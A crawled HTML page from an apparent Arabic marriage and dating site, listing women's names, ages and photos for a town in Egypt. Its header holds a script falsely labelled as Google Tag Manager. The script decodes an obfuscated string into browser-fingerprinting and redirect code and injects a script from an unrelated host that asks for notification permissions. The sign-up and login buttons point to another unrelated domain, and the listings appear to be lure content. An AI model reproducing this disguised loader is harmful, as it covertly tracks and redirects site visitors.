

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikizawaj.com/marriage/egypt/Rehia/
body_size: 4735
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و التعارف من rehia-مصر مجانا</title>
<meta name="og:title" content="بنات للزواج و التعارف من rehia-مصر مجانا">
<meta property="og:image" content="https://wikizawaj.com/data_uploads/2m339kq74n/ehsls0h2p.jpg">
<meta property="og:url" content="http://wikizawaj.com/marriage/egypt/Rehia/">
<meta property="og:site_name" content="موقع ويكي زواج">
<meta property="og:type" content="website">
<meta name="description" content="بنات من مصر-rehia يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta property="description" content="بنات من مصر-rehia يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="description" content="بنات من مصر-rehia يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="name" content="موقع ويكي زواج">
<meta itemprop="image" content="https://wikizawaj.com/data_uploads/2m339kq74n/ehsls0h2p.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و التعارف من rehia-مصر مجانا">
<meta name="twitter:description" content="بنات من مصر-rehia يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://wikizawaj.com/data_uploads/2m339kq74n/ehsls0h2p.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://wikizawaj.com/marriage/egypt/Rehia/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOAD --><!-- START -->
<link rel="preload" href="https://wikizawaj.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOAD --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://wikizawaj.com/assets/images/favicon.png" />
<!-- Let's Call Our Combined Pure CSS -->
<link rel="stylesheet" type="text/css" href="https://wikizawaj.com/assets/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//vayxi.com/b8e/eb934/mw.min.js?z=7322590'+'&sw=/sw-check-permissions-7fea4.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<div class="container-fluid">
<!-- HEADER --><!-- START -->
<div class="header navbar">
<div class="container">
<div class="float-right">
<button class="menu d-none d-lg-none d-inline"><i class="fas fa-bars"></i></button>
<a class="navbar-brand mx-0" href="https://wikizawaj.com">ويكي زواج</a>
</div>
<div class="float-left">
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنضم إلينا <i class="fas fa-user-plus"></i></a>
<a class="btn btn-info" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- CONTAINER --><!-- START -->
<div class="container p-0 position-relative">
<!-- SIDEBAR --><!-- START -->
<div class="col-lg-3 navbar sidebar float-right mt-3 p-lg-0 pl-lg-3 d-none d-lg-block">
<ul class="navbar-nav content-box col-12 text-right">
<li class="nav-item"><a href="https://wikizawaj.com/marriage/algeria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/algeria-icon.jpg')"></span>بنات للزواج و التعارف الجزائر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/kuwait/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/kuwait-icon.jpg')"></span>بنات للزواج و التعارف الكويت</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/lebanon/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/lebanon-icon.jpg')"></span>بنات للزواج و التعارف لبنان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/syria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/syria-icon.jpg')"></span>بنات للزواج و التعارف سوريا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/bahrein/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/bahrein-icon.jpg')"></span>بنات للزواج و التعارف البحرين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/oman/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/oman-icon.jpg')"></span>بنات للزواج و التعارف عمان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/libya/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/libya-icon.jpg')"></span>بنات للزواج و التعارف ليبيا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/tunisia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/tunisia-icon.jpg')"></span>بنات للزواج و التعارف تونس</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/qatar/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/qatar-icon.jpg')"></span>بنات للزواج و التعارف قطر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/yemen/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/yemen-icon.jpg')"></span>بنات للزواج و التعارف اليمن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/egypt/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/egypt-icon.jpg')"></span>بنات للزواج و التعارف مصر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/morocco/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/morocco-icon.jpg')"></span>بنات للزواج و التعارف المغرب</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/saudi-arabia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/saudi-arabia-icon.jpg')"></span>بنات للزواج و التعارف السعودية</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/iraq/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/iraq-icon.jpg')"></span>بنات للزواج و التعارف العراق</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/united-arab-emirates-icon.jpg')"></span>بنات للزواج و التعارف الإمارات</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/jordan/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/jordan-icon.jpg')"></span>بنات للزواج و التعارف الأردن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/palestine/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/palestine-icon.jpg')"></span>بنات للزواج و التعارف فلسطين</a></li>
</ul>
</div>
<!-- SIDEBAR --><!-- END -->
<!-- MAIN_CONTENT --><!-- START -->
<div class="col-lg-9 float-left mt-3 p-0">
<!-- PROFILES --><!-- START -->
<div class="content-box">
<h1 class="headline">بنات للزواج و التعارف من rehia-مصر مجانا</h1>
<div class="data-content" id="profilesContainer">
<div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/52256.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2985oh7ltd/1u2o9esvf.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/52256.html">حنان</a></li>
<li><span>32 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Rehia/">Rehia</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/52256.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51769.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1ke1fhp7c2k/a8he49slp.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51769.html">نبيلة</a></li>
<li><span>23 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Rehia/">Rehia</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51769.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/49687.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/224j49upo/1cjpjvpo.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/49687.html">سلوى</a></li>
<li><span>24 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Rehia/">Rehia</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/49687.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/48278.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1mpjs82j7/1gog6nji.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/48278.html">سكينة</a></li>
<li><span>22 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Rehia/">Rehia</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/48278.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/44959.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2c0rb0uir/21eqjof.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/44959.html">لطيفة</a></li>
<li><span>24 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Rehia/">Rehia</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/44959.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/40700.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/3hb8u3/kguebou2.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/40700.html">ندى</a></li>
<li><span>38 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Rehia/">Rehia</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/40700.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/40122.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/842kt7b/3pntpvc4.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/40122.html">سمية</a></li>
<li><span>34 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Rehia/">Rehia</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/40122.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/37862.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1h5pp8kr86/195li4ra4.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/37862.html">صفاء</a></li>
<li><span>32 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Rehia/">Rehia</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/37862.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/37592.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/apt31cvbp/1rbinvh77.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/37592.html">مريم</a></li>
<li><span>31 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Rehia/">Rehia</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/37592.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/31337.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/bv5jrtjm/1stnthmk.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/31337.html">ملاك</a></li>
<li><span>39 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Rehia/">Rehia</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/31337.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/28780.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/gqq694jdq3/2q0hafonkg.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/28780.html">وئام</a></li>
<li><span>22 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Rehia/">Rehia</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/28780.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/26677.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/b1gbqmnsc/1tj610vbh.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/26677.html">أحلام</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Rehia/">Rehia</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/26677.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/25869.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2l7dr6ia081/2h9r1e2s8v1.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/25869.html">زينة</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Rehia/">Rehia</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/25869.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/25042.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/hlk8spnq1/1a4o1a1of6e.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/25042.html">رقية</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Rehia/">Rehia</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/25042.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/24531.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/37o4o0956jl/684u5t56jk.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/24531.html">سارة</a></li>
<li><span>37 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Rehia/">Rehia</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/24531.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/23582.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/chv880pb4o/20ju5qo9s.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/23582.html">ياسمين</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Rehia/">Rehia</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/23582.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/22641.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2m339kq74n/ehsls0h2p.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/22641.html">زكية</a></li>
<li><span>22 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Rehia/">Rehia</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/22641.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/21606.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/ithhmib3bp/1dk9v7rko.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/21606.html">سلمى</a></li>
<li><span>31 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Rehia/">Rehia</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/21606.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/20222.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/7osa79a7b9/5acscg6i.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/20222.html">ريم</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Rehia/">Rehia</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/20222.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/19905.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1n2vvr3fih/bvb183adh34.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/19905.html">نهى</a></li>
<li><span>22 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Rehia/">Rehia</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/19905.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div></div>
</div>
<!-- PROFILES --><!-- END -->
<!-- LoadMore Btn -->
<button class="btn btn-info d-block m-auto py-2 px-5" id="loadMore" style="margin-top: 15px!important;">تحميل المزيد</button>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات للزواج و التعارف من عدة مدن دولة مصر</h2>
<div class="data-content text-right p-2">
<a href="https://wikizawaj.com/marriage/egypt/Al-Barrānīyah/" class="tag-link">بنات ونساء Al Barrānīyah للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Abū-Shunaynah/" class="tag-link">بنات للزواج من Abū Shunaynah مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Urmān/" class="tag-link">بنات ونساء Al Urmān للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Qaryah-ar-Rābi‘ah-ar-Ra’īsīyah/" class="tag-link">بنات Al Qaryah ar Rābi‘ah ar Ra’īsīyah على الواتساب</a>
<a href="https://wikizawaj.com/marriage/egypt/Abū-Dāwūd-al-‘Inab/" class="tag-link">بنات للزواج من Abū Dāwūd al ‘Inab مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Manyal/" class="tag-link">بنات Al Manyal</a>
<a href="https://wikizawaj.com/marriage/egypt/Aḑ-Ḑahrah/" class="tag-link">بنات Aḑ Ḑahrah على الواتساب</a>
<a href="https://wikizawaj.com/marriage/egypt/Abu-Yiḥya/" class="tag-link">بنات Abu Yiḥya</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Jawharīyah/" class="tag-link">بنات Al Jawharīyah على الواتساب</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-‘Ashshī/" class="tag-link">بنات Al ‘Ashshī على الواتساب</a>
<a href="https://wikizawaj.com/marriage/egypt/As-Sabtīyah/" class="tag-link">بنات للزواج من As Sabtīyah مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Ḩarrānīyah/" class="tag-link">بنات Al Ḩarrānīyah على الواتساب</a>
<a href="https://wikizawaj.com/marriage/egypt/Arab-el-‘Aligât/" class="tag-link">بنات Arab el ‘Aligât على الواتساب</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Hassānīyah/" class="tag-link">بنات للزواج من Al Hassānīyah مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Ḩammām/" class="tag-link">بنات للزواج من Al Ḩammām مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Barājīl/" class="tag-link">بنات للزواج من Al Barājīl مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Abu-Kebîr/" class="tag-link">بنات ونساء Abu Kebîr للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/10-رمضان/" class="tag-link">بنات 10 رمضان على الواتساب</a>
<a href="https://wikizawaj.com/marriage/egypt/Ad-Dayr/" class="tag-link">بنات للزواج من Ad Dayr مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/6-أكتوبر/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف 6 أكتوبر - مصر</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MAIN_CONTENT --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://wikizawaj.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://wikizawaj.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://wikizawaj.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://wikizawaj.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://wikizawaj.com">موقع ويكي زواج &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script defer type="text/javascript" src="https://wikizawaj.com/assets/js/minified.js"></script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP6NV42W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
</div>
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://wikizawaj.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://wikizawaj.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=egypt&city=Rehia', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1446e100e324f4fa45ba38710eb31fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://wikizawaj.com/assets/js/minified.js
body_size: 84
content:
/* ------------ SHOW_HIDE_MENU ------------ */
$(document).ready(function(){
	var sidebar = $(".sidebar");
	$(".menu").click(function(){
		if(sidebar.hasClass("d-none")){
		sidebar.removeClass("d-none");
		}else{
		sidebar.addClass("d-none");
		}
	});
});
/* ------------ SHOW_HIDE_MENU ------------ */



/* ------------ POOP_UP ------------ */
function showPoopUp(content = null){
	if(content !== null){
		var component = '<div class="poop-up">' +
							'<div class="shadow"></div>' +
							'<div class="content-box poop-up--box border-box p-2 m-auto">' +
								'<span class="poop-up--remove-btn"><i class="fas fa-times"></i></span>' +
								content +
							'</div>' +
						'</div>';			
		$("body").append(component);
		$("body").css('overflow', 'hidden');
		$(".shadow").click(function(){
			$(".poop-up").remove();
			$("body").removeAttr('style');
		});	
		$(".poop-up--remove-btn").click(function(){
			$(".poop-up").remove();
			$("body").removeAttr('style');
		});	
		$(document).keyup(function(e) {
			if (e.keyCode === 27){
			$(".poop-up").remove();
			$("body").removeAttr('style');
			}  
		});
	}
}
/* ------------ POOP_UP ------------ */

